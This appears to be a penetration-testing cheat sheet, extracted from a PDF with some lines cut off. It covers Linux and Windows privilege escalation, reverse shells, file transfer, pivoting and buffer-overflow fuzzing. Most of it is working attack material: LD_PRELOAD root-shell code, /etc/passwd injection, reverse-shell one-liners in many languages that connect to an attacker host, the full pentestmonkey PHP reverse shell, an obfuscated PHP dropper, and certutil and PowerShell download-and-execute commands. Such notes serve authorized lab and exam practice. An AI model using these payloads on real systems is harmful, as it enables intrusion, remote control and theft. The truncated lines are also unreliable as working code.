

### **Checklist**

- Write permission to start.sh
- $\Box$  write permission to the /opt/support
- Create start.sh if doesn't exist

### **Environment Variables**

### **(https://tryhackme.com/room/linuxprivesc)**

Check which environment variables are inherited (look for the env\_keep options):

sudo -l

### **LD\_PRELOAD**

LD\_PRELOAD is an optional environmental variable containing one or more paths to shared libraries, or shared objects, that the loader will load before any other shared library including the C runtime library**.**

```
/* Preload.c */3 #include <stdio.h>
4 #include <sys/types.h>
5 #include <stdlib.h>
7 void _init() {
```

```
8 unsetenv("LD_PRELOAD");
9 setresuid(0,0,0);
10 system("/bin/bash -p");
11 }
```
gcc -fPIC -shared -nostartfiles -o /tmp/preload.so preload.c

Run one of the programs you are allowed to run via sudo (listed when running **sudo -l**), while setting the LD\_PRELOAD environment variable to the full path of the new shared object:

sudo LD\_PRELOAD=/tmp/preload.so program-name-here

### **LD\_LIBRARY\_PATH**

LD\_LIBRARY\_PATH provides a list of directories where shared libraries are searched for first.

Run ldd against the any program that you can execute as sudo (sudo -l) to see which shared libraries are used by the program:

ldd /usr/sbin/apache2

Create a shared object with the same name as one of the listed libraries (libcrypt.so.1) using the code located at /home/user/tools/sudo/library\_path.c:

```
/* Library_path.c */3 #include <stdio.h>
4 #include <stdlib.h>
6 static void hijack() __attribute__((constructor));
8 void hijack() {
9 unsetenv("LD_LIBRARY_PATH");
10 setresuid(0,0,0);
11 system("/bin/bash -p");
12 }
```
Run program using sudo, while settings the LD\_LIBRARY\_PATH environment variable to /tmp (where we output the compiled shared object):

sudo LD\_LIBRARY\_PATH=/tmp program-name-here

# Escalation Methods

```
1 echo root:gl0b0 | /usr/sbin/chpasswd
3 // exploit : exploit (pwd)
4 echo "exploit:YZE7YPhZJyUks:0:0:root:/root:/bin/bash" >> /etc/passwd | su
6 nano /etc/passwd -> change GID to root
8 nano /etc/sudoers -> user ALL=(ALL) NOPASSWD:ALL
10 cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash;
11 /tmp/rootbash -p
```
# Windows Privilege Escalation

# **Enumeration**

### **OS Info Enumeration**

- systeminfo
- hostname
- echo %username%
- wmic qfe -> check patches
- wmic logicaldisk -> get other disk information

### **User Enumeration**

- whoami
- whoami /priv -> check user privilleges
- whoami /groups -> check user groups
- net user -> list all users
- net user <username> -> check groups associated with a user
- net localgroup -> Check all the local groups available
- net localgroup <group name> -> List the members of the given localgroup

### **Task | Service | Process Enumeration**

- sc queryex type= service (Lists all the service)
- tasklist /SVC
- tasklist
- net start
- o DRIVEROUERY
- wmic product get name, version, vendor

### **Permission Enumeration**

- C:\Program Files : icacls program\_name
- icacls root.txt /grant <username>:F (to grant permission to access file)
- o Check the PowerShell history file

```
type
```

```
C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadlin
e\ConsoleHost_history.txt
```
- Check stored usernames and passwords
	- cmdkey /list

#### **Network based**

- ipconfig
- ipconfig /all
- arp -a
- o router print
- netstat -ano
- **Password Hunting**



- Swisskyrepo for manual pwd enumeration
- **AV / Firewall check / Service Enumeration**

 sc query windefend netsh advfirewall firewall dump netsh advfirewall show currentprofile netsh advfirewall firewall show rule name=all netsh firewall show state (show firewall running or stopped) netsh firewall show config (show firewall configuration) netsh firewall set opmode disable # Disable firewall

**Scheduled Tasks**

schtasks /query /fo LIST /v

Mount Information

# **Escalation Techniques**

### **Service Account Priv Esc (Token Impersonation)**

whoami /priv

### **Run As :**

Use the cmdkey to list the stored credentials on the machine.

- 1 cmdkey /list
- 2 Currently stored credentials:
- 3 Target: Domain:interactive=WORKGROUP\Administrator
- 4 Type: Domain Password
- 5 User: WORKGROUP\Administrator

Using runas with a provided set of credential.

runas /savecred /user:admin C:\PrivEsc\reverse.exe

C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c

#### **Access check :**

accesschk.exe -ucqv [service\_name] /accepteula accesschk.exe -uwcqv "Authenticated Users" \* (won't yield anything on Win 8)

**Find all weak folder permissions per drive.**

```
accesschk.exe /accepteula -uwdqs Users c:\
\circaccesschk.exe /accepteula -uwdqs "Authenticated Users" c:\
\circ
```
**Find all weak file permissions per drive.**

```
accesschk.exe /accepteula -uwsv "Everyone" "C:\Program Files"
   accesschk.exe /accepteula -uwqs Users c:\*.*
\circaccesschk.exe /accepteula -uwqs "Authenticated Users" c:\*.*
\circ
```
**Powershell** :

Get-ChildItem "C:\Program Files" -Recurse | Get-ACL | ?{\$\_.AccessToString -m

**Binary planting**

 $\circ$ 

 $\Omega$ 

```
(https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services)
```
- sc qc [service\_name] // for service properties
- sc query [service\_name] // for service status

```
sc config [service_name] binpath= "C:\Temp\nc.exe -nv [RHOST] [RPORT] -
e C:\WINDOWS\System32\cmd.exe"
```
sc config [service\_name] obj= ".\LocalSystem" password= ""

net start [service\_name]

#### **Unquoted Service Path Privilege Escalation**

https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/

wmic service get name,displayname,pathname,startmode |findstr /i "Auto"

#### **Always Install Elevated :**



### **Kernel Exploits :**

- https://github.com/abatchy17/WindowsExploits
- https://github.com/SecWiki/windows-kernel-exploits
- run systeminfo | capture the output and run windows-exploit-suggester.py
- Compiling Kernel Exploits :

i686-w64-mingw32-gcc exploit.c -o exploit

or for 32 bit

i686-w64-mingw32-gcc 40564.c -o 40564 -lws2\_32

## **Automated Enumeration Tools**

### **Powershell:**

- powershell -ep bypass
- load powershell (only in meterpreter)
- Sherlock (https://github.com/rasta-mouse/Sherlock)
- https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc (PowerUp)

**EXE : (https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#exe)**

- WinPeas [ https://github.com/carlospolop/privilege-escalation-awesome-scriptssuite/tree/master/winPEAS ]
- Accesschk.exe [https://github.com/jivoi/pentest/blob/master/post\_win/accesschk\_exe]
- PowerUp (https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc)
- Seatbelt (https://github.com/carlospolop/winPE/tree/master/binaries/seatbelt)

**Other :** Windows Exploit Suggester (https://github.com/AonCyberLabs/Windows-Exploit-Suggester)

### **Metasploit :**

- getsystem
- run post/multi/recon/local\_ exploit\_ suggester

### **Resources :**

- https://sushant747.gitbooks.io/total-oscp**-**guide/privilege\_escalation\_windows.html
- $\bullet$

https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%2 0and%20Resources/Windows%20-%20Privilege%20Escalation.md

- https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/
- http://www.fuzzysecurity.com/tutorials/16.html
- https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation (Win PrivEsc Checlist)
- https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/
# Linux Reverse Shells

## **Awk**

awk 'BEGIN  $\{s = "/inet/top/0/LHOST/LPORT"$ ; while(42)  $\{ do\}$  printf "shell>"

## **Bash**

bash -i >& /dev/tcp/LHOST/LPORT 0>&1

0<&196;exec 196<>/dev/tcp/LHOST/LPORT; sh <&196 >&196 2>&196

exec 5<>/dev/tcp/LHOST/LPORT && while read line 0<&5; do \$line 2>&5 >&5; don

## **Java**

 $r =$  Runtime.getRuntime();  $p = r$ .exec(["/bin/bash","-c","exec 5<>/dev/tcp/LHO

## **Javascript**

(function(){ var net = require("net"),  $cp = require("child\_process")$ , sh = c

### **Netcat**

nc -e /bin/sh LHOST LPORT

/bin/sh | nc LHOST LPORT

rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc LHOST LPORT >/tmp/f

rm -f backpipe; mknod /tmp/backpipe p && /bin/sh 0</tmp/backpipe | nc LHOST

rm -f backpipe; mknod /tmp/backpipe p && nc LHOST LPORT 0<br/>backpipe | /bin/ba

### **Perl**

perl -e 'use Socket;\$i="LHOST";\$p=LPORT;socket(S,PF\_INET,SOCK\_STREAM,getprot

perl -MIO -e '\$p=fork;exit,if(\$p);\$c=new IO::Socket::INET(PeerAddr,"LPORT:LH



### **PHP**

- 1 <?php system(\$\_GET['cmd']);?>
- 
- 3 <?php echo "<pre>" . shell\_exec(\$\_GET["cmd"]) . "</pre>"; ?>

php -r '\$sock=fsockopen("LHOST",LPORT);exec("/bin/sh -i <&3 >&3 2>&3");'

php -r '\$sock=fsockopen("LHOST",LPORT);shell\_exec("/bin/sh -i <&3 >&3 2>&3")

php -r '\$sock=fsockopen("LHOST",LPORT);`/bin/sh -i <&3 >&3 2>&3`;'

php -r '\$sock=fsockopen("LHOST",LPORT);system("/bin/sh -i <&3 >&3 2>&3");'

php -r '\$sock=fsockopen("LHOST",LPORT);popen("/bin/sh -i <&3 >&3 2>&3", "r")

 $1 /$  pentestmonkey one-liner  $^{\wedge}$ 

2 <?php set\_time\_limit (0); \$VERSION = "1.0"; \$ip = "LHOST"; \$port = LPORT;

## **Powershell**

\$client = New-Object System.Net.Sockets.TCPClient('LHOST',LPORT); \$stream =

## **Python**



1 # STCP 2 python -c "import os,pty,socket,sctp;s=sctp.sctpsocket\_tcp(socket.AF\_INET)

- 1 # UDP
- 2 python -c "import os,pty,socket;s=socket.socket(socket.AF\_INET,socket.SOCK\_

## **Ruby**

ruby -rsocket -e 'f=TCPSocket.open("LHOST",LPORT).to\_i;exec sprintf("/bin/sh

ruby -rsocket -e 'exit if fork;c=TCPSocket.new("LHOST","LPORT");while(cmd=c.



### **Socat**

socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:LHOST:LPORT

## **TCLsh**

echo 'set s [socket LHOST LPORT];while 42 { puts -nonewline \$s "shell>";flus

## **Telnet**

rm -f /tmp/p; mknod /tmp/p p && telnet LHOST LPORT 0/tmp/p

telnet LHOST LPORT | /bin/bash | telnet LHOST LPORT

### **xterm**



- xhost +RHOST
- xterm -display LHOST:0 or DISPLAY=LHOST:0 xterm

## **Listeners**

- socat file:`tty`,echo=0,raw tcp-listen:LPORT
- nc -lvvp LPORT

# Restricted Shell / SSH

### **If reverse shell not working :**

- try changing the port to 443 or 80
- try checking for characters breaking the reverse shell

### **Evading Badchars in a reverse shell (HTB Sense)**

- $\bullet$  Echo abc
- Echo abc/
- $\bullet$  Echo abc -
- Check env variables -> env
- $\bullet$  HOME= /
- Echo \${HOME}/home
- Optional (Using ASCII to evade badchars)
- Printf " $\35"$  -> -

### **Restricted Reverse Shell :**

- $\bullet$  To disable profiling in /etc/profile and  $\sim$ /.profile
- Locate ifconfig
- /sbin/ifconfig
- nice /bin/bash

### **SSH :**

1 // Ways to no profile ssh hostname -t "bash --noprofile" ssh -t user@host bash --norc --noprofile ssh -t username@hostname /bin/sh ssh -t user@host "bash --norc --noprofile -c '/bin/rm .bashrc'" // SSH bash shellshock (Troll2 Vulnhub) ssh -i noob noob@192.168.0.119 '() { :; }; uname -a'

**Bypass restricted shell using : (dipak.pdf)**

- export PATH=/bin/:sbin/:/usr/bin/:\$PATH
- payload = "python -c 'import pty;pty.spawn(\"/bin/bash\")"'

## Stable Reverse Shells

#### **PHP**

1 <?php // php-reverse-shell - A Reverse Shell implementation in PHP 3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net  $4 / /$ 5 // This tool may be used for legal purposes only. Users take full respons  $1/$  for any actions performed using this tool. The author accepts no liabil  $1/$  for damage caused by this tool. If these terms are not acceptable to yo 8 // do not use this tool. 9 // 10 // In all other respects the GPL version 2 applies:  $11 /$ 12 // This program is free software; you can redistribute it and/or modify 13 // it under the terms of the GNU General Public License version 2 as 14 // published by the Free Software Foundation. 15 // 16 // This program is distributed in the hope that it will be useful, 17 // but WITHOUT ANY WARRANTY; without even the implied warranty of 18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the 19 // GNU General Public License for more details. 20 // 21 // You should have received a copy of the GNU General Public License along 22 // with this program; if not, write to the Free Software Foundation, Inc., 23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.  $24 /$ 25 // This tool may be used for legal purposes only. Users take full respons  $26$  // for any actions performed using this tool. If these terms are not acce 27 // you, then do not use this tool. 28 // 29 // You are encouraged to send comments, improvements or suggestions to 30 // me at pentestmonkey@pentestmonkey.net  $31 /$ 32 // Description  $33$  // ------------34 // This script will make an outbound TCP connection to a hardcoded IP and 35 // The recipient will be given a shell running as the current user (apache 36 // 37 // Limitations 38 // ----------- 39 // proc\_open and stream\_set\_blocking require PHP version 4.3+, or 5+ 40 // Use of stream\_select() on file descriptors returned by proc\_open() will 41 // Some compile-time options are needed for daemonisation (like pcntl, posi 42 // 43 // Usage

```
\frac{44}{1} \frac{1}{1} -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 \shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
70 exit(1);
71 }
73 if ($pid) {
74 exit(0); // Parent exits
75 }
77 // Make the current process a session leader
78 // Will only succeed if we forked
79 if (posix_setsid() == -1) {
80 printit("Error: Can't setsid()");
81 exit(1);82 }
84 $daemon = 1;
85 } else {
86 printit("WARNING: Failed to daemonise. This is quite common and not fate
87 }
89 // Change to a safe directory
90 chdir("/");
92 // Remove any umask we inherited
93 umask(0);
```

```
95 //
96 // Do the reverse shell...
97 //
99 // Open reverse connection
100 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
101 if (!$sock) {
102 printit("$errstr ($errno)");
103 exit(1);
104 }
106 // Spawn shell process
107 $descriptorspec = array(
108 0 => array("pipe", "r"), // stdin is a pipe that the child will read f
109 1 => array("pipe", "w"), // stdout is a pipe that the child will write
110 \ge 2 => array("pipe", "w") // stderr is a pipe that the child will write
111 );
112
113 $process = proc_open($shell, $descriptorspec, $pipes);
115 if (!is_resource($process)) {
116 printit("ERROR: Can't spawn shell");
117 exit(1);
118 }
119
120 // Set everything to non-blocking
121 // Reason: Occsionally reads will block, even though stream_select tells us
122 stream_set_blocking($pipes[0], 0);
123 stream_set_blocking($pipes[1], 0);
124 stream_set_blocking($pipes[2], 0);
125 stream_set_blocking($sock, 0);
126
127 printit("Successfully opened reverse shell to $ip:$port");
128
129 while (1) {
130 // Check for end of TCP connection
131 if (feof($sock)) {
132 printit("ERROR: Shell connection terminated");
133 break;
136 // Check for end of STDOUT
137 if (feof($pipes[1])) {
138 printit("ERROR: Shell process terminated");
139 break;
141
142 // Wait until a command is end down $sock, or some
143 // command output is available on STDOUT or STDERR
144 $read_a = array($sock, $pipes[1], $pipes[2]);
145 $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
```

```
147 // If we can read from the TCP socket, send
148 // data to process's STDIN
149 if (in_array($sock, $read_a)) {
150 if ($debug) printit("SOCK READ");
151 $input = fread($sock, $chunk_size);
152 if ($debug) printit("SOCK: $input");
153 fwrite($pipes[0], $input);
154 }
156 // If we can read from the process's STDOUT
157 // send data down tcp connection
158 if (in_array($pipes[1], $read_a)) {
159 if ($debug) printit("STDOUT READ");
160 $input = fread($pipes[1], $chunk_size);
161 if ($debug) printit("STDOUT: $input");
162 fwrite($sock, $input);
163 }
165 // If we can read from the process's STDERR
166 // send data down tcp connection
167 if (in_array($pipes[2], $read_a)) {
168 if ($debug) printit("STDERR READ");
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
189 ?>
190
191
192
```
### **Python**

- import socket,subprocess,os
- s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM)
- s.connect(("192.168.0.110",4444))
- os.dup2(s.fileno(),0)
- os.dup2(s.fileno(),1)
- os.dup2(s.fileno(),2)
- p=subprocess.call(["/bin/sh","-i"])
- 

# Spawn TTY

### **Bash**

- 1 /bin/bash -i
- 2 echo os.system('/bin/bash')
- 3 /bin/sh -i

### **Python**

python -c "import pty; pty.spawn('/bin/bash')"

### **Perl**

perl -e 'exec "/bin/bash";'

### **Socat**

On the attacker machine, set up socat listener: replace 4444 with your listening port.



On the victim machine, connect back the attacker machine and spawn a shell. Replace <host> with attacker IP and <port> with attacker listing port.

\$ socat exec:"/bin/bash -li",pty,stderr,setsid,sigint,sane tcp:<host>:<port>

#### **Misc**



user@remote:~\$ ^Z

Getting ROWS and COLS within current terminal window:

user@local:~\$ stty -a | head -n1 | cut -d ';' -f 2-3 | cut -b2- | sed 's/; /

• Ignoring hotkeys in the *local* shell and getting back to the *remote*:

user@local:~\$ stty raw -echo; fg

• Setting correct size for the remote shell (where ROWS and COLS are the values from the 3rd bullet):

user@remote:~\$ stty rows ROWS cols COLS

Adding some colors:

user@remote:~\$ export TERM=xterm-256color

• Reloading bash to apply the TERM variable:

user@remote:~\$ exec /bin/bash

# Windows Reverse Shells

**PHP :**

```
1 \le?php
3 header('Content-type: text/plain');
4 $ip = "192.168.1.9"; // change this5 $port = "1234"; //change this
6 $payload = "7Vh5VFPntj9JDklIQgaZogY5aBSsiExVRNCEWQlCGQQVSQIJGMmAyQlDtRIaQGK
7 $evalCode = gzinflate(base64_decode($payload));
8 $evalArguments = " ".$port." ".$ip;
9 $tmpdir ="C:\\windows\\temp";
10 chdir($tmpdir);
11 $res .= "Using dir : ".$tmpdir;
12 $filename = "D3fa1t_shell.exe";
13 $file = fopen($filename, 'wb');
14 fwrite($file, $evalCode);
15 fclose($file);
16 $path = $filename;
17 $cmd = $path.$evalArguments;
18 $res .= "\n\nExecuting : ".$cmd."\n";
19 echo $res;
20 $output = system($cmd);
22 ?>
```
### **Windows Python** :

C:\Python27\python.exe -c "(lambda \_\_y, \_\_g, \_\_contextlib: [[[[[[[(s.connect

**Powershell** :

powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.

powershell -nop -c "\$client = New-Object System.Net.Sockets.TCPClient('10.0.

powershell IEX (New-Object Net.WebClient).DownloadString('https://gist.githu

\$client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",80);\$stream

**Certutil :**

```
certutil.exe -urlcache -split -f http://192.168.1.109/shell.exe shell.exe &
```
**Base64 Encoded Certutil based payload delivery :**

```
certutil -urlcache -split -f http://webserver/payload.b64 payload.b64 & cert
```
**Metasploit :**

```
1 use exploit/windows/smb/smb_delivery
2 msf exploit(windows/smb/smb_delivery) > set srvhost 192.168.1.109 //your LI
3 msf exploit(windows/smb/smb_delivery) > exploit
6 rundll32.exe \\192.168.1.109\vabFG\test.dll,0
```

```
msf > use exploit/windows/smb/smb_delivery<br><u>msf</u> exploit(windows/smb/smb_delivery) > set srvhost 192.168.1.109 ¢<br>srvhost => 192.168.1.109
\frac{\text{msf}}{\text{msf}} exploit(windows/smb/smb_delivery) > exploit<br>[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.109:4444
[*] Started service listener on 192.168.1.109:445
[*] Server started.
[*] Run the following command on the target machine:
 <u>nsf</u> exploit(windows/smb/smb_delivery) > <mark>rundll32.exe \\192.168.1.109\vabFg\test.dll,0</mark>
```
Credits : Hacking Articles

#### **Resources** :

- https://book.hacktricks.xyz/shells/shells/windows
- https://www.hackingarticles.in/get-reverse-shell-via-windows-one-liner/

# File Transfers

### **Set up FTP :**

Python pyftpdlib FTP Server (again don't run from TMUX):

```
1 apt-get install python-pyftpdlib
2 root@kali# python -m pyftpdlib -p 21
```
**SMB** : impacket-smbserver tmp .

### **HTTP :**

- python -m SimpleHTTPServer
- python3 -m http.server
- updog (https://github.com/sc0tfree/updog)

### **Linux :**

- $\bullet$  curl
- wget

### **Netcat**

```
1 // Receiver
2 nc 192.168.0.1 4444 < file
4 // Sender
5 cat file | nc -nlvp 4444 \frac{1}{10} Normal file
7 // Base64 encoded sender
8 cat binary | base64 | nc -nlvp 4444
```
**Windows :**

- certutil -urlcache -f http://<ip>/uri output.ext
- //10.10.10.x/smb

# **Cryptography**

### **HTB Machines :**

- HTB Obscurity
- HTB Frolic Multiple Encodings and Ciphers

### **Common Ciphers :**

- +++++ +++++ [->++ +++++ +++<] BrainFuck (https://www.dcode.fr/brainfucklanguage)
- ...?. ?!.?. ..... ..... ..... ..... ..... ..!.? ... OOK! (https://www.dcode.fr/ook-language)

### **Cipher Identifier :**

- https://www.boxentriq.com/code-breaking/cipher-identifier
- https://gchq.github.io/CyberChef/
- https://www.devglan.com/online-tools/aes-encryption-decryption (AES)
- Hash-Identifier (Kali)
- hashid

## Pivot

**Chisel :**

```
1 ################################# Attacker Machine ########################
3 ./chisel server -p 8080 --reverse
5 #################################### Pivot Machine ########################
7 chisel.exe client attacker_ip:8080 R:socks
9 ############################### Proxychains.conf ##########################
11 socks5 127.0.0.1 1080
13 ################################## Nmap Scan ##############################
15 Always better to transfer binaries and scan from the pivot
17 nmap.exe -SC -SV 10.10.10.10 -Pn -T5 // From Pivot machine
19 proxychains nmap 10.10.10.10 -T5 -Pn -sT // From Kali Machine
21 ################################### Gobuster ##############################
23 gobuster dir -u http://10.10.10.10 -w /usr/share/wordlists/dirbuster/direct
```
### **Pivot via SSH key (HTB Nibbles)**

- ssh -i root.key -L9000:web\_ip:port ssh\_ip
	- Ex : ssh -i root.key -L9000:10.10.10.75:80 10.10.10.73

### **Pivot via root password (HTB Sense)**

- ssh -D1080 pivot\_ip
- Burp -> user options -> socks proxy -> use socks proxy
- vi /etc/proxychains.conf
- Change socks4(metasploit) to socks5(ssh)

proxychains curl -k https://10.10.10.60 [ -k to ignore SSL]

# Buffer Overflows

### **Steps :**

- 1. Fuzzing
- 2. Finding the Offset
- 3. Overwriting the EIP
- 4. Finding Bad Characters
- 5. Finding the JMP ESP address
- . Exploiting the System

## **1. Fuzzing**

```
1 #!/usr/bin/python
2 # -x- coding: utf-8 - x-3 #!/usr/bin/python
5 import sys, socket
7 buffer = "x41" * 30009 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
10 s.connect(('10.0.0.71', 9999))
11 s.send(('TRUN / :;')' + buffer))12 s.recv(1024)
13 s.close()
```
## **2. Finding the Offset**

Cmd:

- msf-pattern\_create -l 3000
- msf-pattern\_offset -q 386F4337

```
1 #!/usr/bin/python
```
2  $# -*-$  coding:  $utf-8 -*-$ 

